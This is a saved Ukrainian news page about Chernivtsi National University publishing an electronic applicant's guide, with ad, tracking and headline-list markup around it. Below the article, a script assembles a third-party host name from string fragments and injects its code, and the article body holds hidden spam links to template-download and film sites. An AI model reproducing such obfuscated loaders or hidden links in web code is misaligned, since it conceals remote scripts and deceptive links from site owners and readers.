

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2024/05/20/u-chnu-pidhotuvaly-dlia-abituriientiv-elektronnyi-dovidnyk-vstupnyka.html
body_size: 21461
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>У ЧНУ підготували для абітурієнтів електронний "Довідник вступника" &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Довідник створено, щоб допомогти краще ознайомитися з перевагами навчання в університеті Відділ комунікацій та брендингу Чернівецького національного університету імені Юрія Федьковича підготував для" />
<meta name="keywords" content="навчання, «Довідник, Федьковича, допомогти, краще, ознайомитися, перевагами, університеті, вступника», створено, програмами, імені, Завантажте, рішення, обґрунтоване, Довідник, прийняти, допоможе, майбутнього, виборі" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2024/05/20/u-chnu-pidhotuvaly-dlia-abituriientiv-elektronnyi-dovidnyk-vstupnyka.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У ЧНУ підготували для абітурієнтів електронний &quot;Довідник вступника&quot;" />
<meta property="og:description" content="Довідник створено, щоб допомогти краще ознайомитися з перевагами навчання в університеті Відділ комунікацій та брендингу Чернівецького національного університету імені Юрія Федьковича підготував для" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2019-04/thumbs/1554290344_10865_800x600_7201025952e6.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">У ЧНУ підготували для абітурієнтів електронний "Довідник вступника" </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2019-04/thumbs/1554290344_10865_800x600_7201025952e6.jpg" title="У ЧНУ підготували для абітурієнтів електронний "Довідник вступника" - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Довідник створено, щоб допомогти краще ознайомитися з&nbsp;перевагами навчання в університеті</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        Відділ комунікацій та брендингу Чернівецького національного університету імені Юрія Федьковича підготував для цьогорічних абітурієнтів електронний&nbsp;<a href="https://drive.google.com/file/d/12vxrQik3jg8t8DM7tHo8jppLBCsxGbW1/view">«Довідник вступника»</a>. <br />
<div>&nbsp;</div>
<div>Про це повідомляє пресслужба ЧНУ.</div>
<div><br />
	</div>Цей довідник створено, щоб допомогти краще ознайомитися з&nbsp;перевагами навчання в нашому університеті, різноманітними освітніми програмами, міжнародними програмами, а також можливостями для студентського дозвілля.<br />
<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->"Ми впевнені, що «Довідник вступника» стане корисним інструментом у виборі майбутнього місця навчання та допоможе вам прийняти обґрунтоване рішення. Завантажте його вже сьогодні та дізнайтеся більше про унікальні можливості, які відкриває перед вами Чернівецький національний університет імені Юрія Федьковича", - йдеться у повідомленні.<!--QuoteEnd--></div><!--QuoteEEnd--><a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2024-05-20" />20-05-2024, 13:49</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:869" />869</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/life/so/">Суспільство</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: vasyl</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/na-lvivshchyni-blyzko-sotni-lebediv-zymuiut-na-miskomu-ozeri-v-sheptytskomu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:16</div>
    <div class="last_news_title">
    <span style="">
    
    На Львівщині близько сотні лебедів зимують на міському озері в Шептицькому
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/chernivtsioblenerho-onovyly-hrafik-pohodynnykh-vidkliuchen-na-subotu-17-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:19</div>
    <div class="last_news_title">
    <span style="">
    
    У "Чернівціобленерго" оновили графік погодинних відключень на суботу, 17 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-tsetr-krovi-zalyshyvsia-bez-tepla-v-moroz-14.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:00</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях Цетр крові залишився без тепла в мороз –14
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-tsentri-chernivtsiv-do-vechora-zalyshylysia-bez-vody-dvi-vulytsi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:43</div>
    <div class="last_news_title">
    <span style="">
    
    У центрі Чернівців до вечора залишилися без води дві вулиці
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/onovyly-hrafik-pohodynnykh-vidkliuchen-dlia-zhyteliv-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:20</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Оновили графік погодинних відключень для жителів Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/na-bukovyni-zustrinut-traurnyi-kortezh-viiskovoho-yuriia-bisiuka-iakyi-zahynuv-na-viini-z-rosiieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:00</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині зустрінуть траурний кортеж військового Юрія Бісюка, який загинув на війні з Росією
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/ya-ne-zbyravsia-sydity-vdoma-istoriia-zakhysnyka-z-bukovyny-nahorodzhenoho-minoborony.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:45</div>
    <div class="last_news_title">
    <span style="">
    
    «Я не збирався сидіти вдома»: історія захисника з Буковини, нагородженого Міноборони
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/do-vechora-suboty-avariino-vidkliuchyly-vodu-na-kilkokh-vulytsiakh-chernivtsiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:04</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    До вечора суботи аварійно відключили воду на кількох вулицях Чернівців
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/na-bukovyni-proshchaiutsia-z-viiskovym-andriiem-odochukom-iakyi-zahynuv-na-viini-z-rosiieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:23</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині прощаються з військовим  Андрієм Одочуком, який загинув на війні з Росією
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/sbu-zaochno-oholosyla-pidozru-urodzhentsiu-bukovyny-za-dopomohu-viiskam-rosii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">01:20</div>
    <div class="last_news_title">
    <span style="">
    
    СБУ заочно оголосила підозру уродженцю Буковини за допомогу військам Росії
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-z-pozhezhi-vriatuvaly-zhinku.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">00:20</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях з пожежі врятували жінку
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/milion-zastavy-u-chernivtsiakh-sudiat-orhanizatora-nezakonnoi-perepravy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:50</div>
    <div class="last_news_title">
    <span style="">
    
    Мільйон застави: у Чернівцях судять організатора незаконної переправи
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/nachalnyk-chernivetskoi-ova-rozpochav-robochi-poizdky-z-vidviduvannia-hospitaliu-veteraniv-viiny.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:29</div>
    <div class="last_news_title">
    <span style="">
    
    Начальник Чернівецької ОВА розпочав робочі поїздки з відвідування госпіталю ветеранів війни
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/bukovyna-vtratyla-shche-odnoho-vidvazhnoho-zakhysnyka-na-rosiisko-ukrainskii-viini.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">23:22</div>
    <div class="last_news_title">
    <span style="">
    
    Буковина втратила ще одного відважного захисника на російсько-українській війні
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/morozy-do-20-prohnoz-pohody-na-vykhidni-u-chernivetskii-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:33</div>
    <div class="last_news_title">
    <span style="">
    
    Морози до −20°: прогноз погоди на вихідні у Чернівецькій області
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/ukraina-ne-vyznaie-hromadianstvo-rumunii-pislia-vstupu-v-sylu-zakonu-pro-podviine-hromadianstvo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:06</div>
    <div class="last_news_title">
    <span style="">
    
    Україна не визнає громадянство Румунії після вступу в силу закону про подвійне громадянство
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/ukraintsiam-dozvolyly-v-komendantsku-hodynu-khodyty-do-punktiv-nezlamnosti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:39</div>
    <div class="last_news_title">
    <span style="">
    
    Українцям дозволили в комендантську годину ходити до «пунктів незламності»
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/duzhe-malo-svitla-opublikuvaly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:21</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Дуже мало світла: опублікували графік погодинних відключень для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-chernivtsiakh-bilia-marketu-zaboronyly-hoduvaty-bezprytulnykh-tvaryn-pid-chas-moroziv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:18</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях біля маркету заборонили годувати безпритульних тварин під час морозів
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/pishov-pid-lid-na-bukovyni-vriatuvaly-cholovika-iakyi-khotiv-potrapyty-u-rumuniiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:00</div>
    <div class="last_news_title">
    <span style="">
    
    Пішов під лід: на Буковині врятували чоловіка, який хотів потрапити у Румунію
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/u-chernivtsiakh-na-nebesnoi-sotni-zishtovkhnulysia-lehkovyky.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:36</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях на Небесної Сотні зіштовхнулися легковики
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/16/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla-do-kintsia-doby.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:23</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
